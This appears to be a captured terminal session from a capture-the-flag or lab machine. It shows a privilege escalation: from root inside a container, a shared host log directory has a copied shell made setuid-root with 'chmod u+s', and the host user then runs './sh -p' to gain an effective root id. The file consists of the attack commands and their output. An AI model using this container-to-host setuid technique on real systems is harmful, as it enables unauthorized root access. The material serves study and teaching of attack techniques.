 connor@pythonplayground:/var/log$ ls -la
total 4036
drwxrwxr-x   9 root      syslog             4096 Feb  6 19:49 .
drwxr-xr-x  13 root      root               4096 Feb  3  2020 ..
-rw-r--r--   1 root      root              27163 May 11  2020 alternatives.log
drwxr-xr-x   2 root      root               4096 May 16  2020 apt
-rw-r-----   1 syslog    adm               38889 Feb  6 19:31 auth.log
-rw-r--r--   1 root      root              56751 Feb  3  2020 bootstrap.log
-rw-rw----   1 root      utmp               1920 May 12  2020 btmp
-rw-r--r--   1 syslog    adm              896737 Feb  6 19:03 cloud-init.log
-rw-r--r--   1 root      root              40868 Feb  6 19:03 cloud-init-output.log
drwxr-xr-x   2 root      root               4096 Jan 24  2020 dist-upgrade
-rw-r--r--   1 root      root             508605 May 16  2020 dpkg.log
-rw-r--r--   1 root      root              32032 May 11  2020 faillog
drwxr-xr-x   3 root      root               4096 May 11  2020 installer
drwxr-sr-x+  3 root      systemd-journal    4096 May 11  2020 journal
-rw-r-----   1 syslog    adm              811000 Feb  6 19:31 kern.log
drwxr-xr-x   2 landscape landscape          4096 May 11  2020 landscape
-rw-rw-r--   1 root      utmp             292292 Feb  6 19:25 lastlog
drwxr-xr-x   2 root      root               4096 Nov 23  2018 lxd
-rwsr-xr-x   1 root      root             129816 Feb  6 19:49 sh
-rw-r-----   1 syslog    adm             1467134 Feb  6 19:42 syslog
-rw-------   1 root      root              64064 May 11  2020 tallylog
drwxr-x---   2 root      adm                4096 May 11  2020 unattended-upgrades
-rw-rw-r--   1 root      utmp              47616 Feb  6 19:25 wtmp
connor@pythonplayground:/var/log$ ./sh -p
# id
uid=1000(connor) gid=1000(connor) euid=0(root) groups=1000(connor)
root@playgroundweb:~/app# ls -la /mnt/log
ls -la /mnt/log
total 4036
drwxrwxr-x  9 root        106    4096 Feb  6 19:49 .
drwxr-xr-x  1 root root          4096 May 16  2020 ..
-rw-r--r--  1 root root         27163 May 11  2020 alternatives.log
drwxr-xr-x  2 root root          4096 May 16  2020 apt
-rw-r-----  1  102 adm          38889 Feb  6 19:31 auth.log
-rw-r--r--  1 root root         56751 Feb  3  2020 bootstrap.log
-rw-rw----  1 root utmp          1920 May 12  2020 btmp
-rw-r--r--  1 root root         40868 Feb  6 19:03 cloud-init-output.log
-rw-r--r--  1  102 adm         896737 Feb  6 19:03 cloud-init.log
drwxr-xr-x  2 root root          4096 Jan 24  2020 dist-upgrade
-rw-r--r--  1 root root        508605 May 16  2020 dpkg.log
-rw-r--r--  1 root root         32032 May 11  2020 faillog
drwxr-xr-x  3 root root          4096 May 11  2020 installer
drwxr-sr-x+ 3 root messagebus    4096 May 11  2020 journal
-rw-r-----  1  102 adm         811000 Feb  6 19:31 kern.log
drwxr-xr-x  2  108        112    4096 May 11  2020 landscape
-rw-rw-r--  1 root utmp        292292 Feb  6 19:25 lastlog
drwxr-xr-x  2 root root          4096 Nov 23  2018 lxd
-rwxr-xr-x  1 root root        129816 Feb  6 19:49 sh
-rw-r-----  1  102 adm        1467134 Feb  6 19:42 syslog
-rw-------  1 root root         64064 May 11  2020 tallylog
drwxr-x---  2 root adm           4096 May 11  2020 unattended-upgrades
-rw-rw-r--  1 root utmp         47616 Feb  6 19:25 wtmp
root@playgroundweb:~/app# chmod u+s /mnt/log/sh
chmod u+s /mnt/log/sh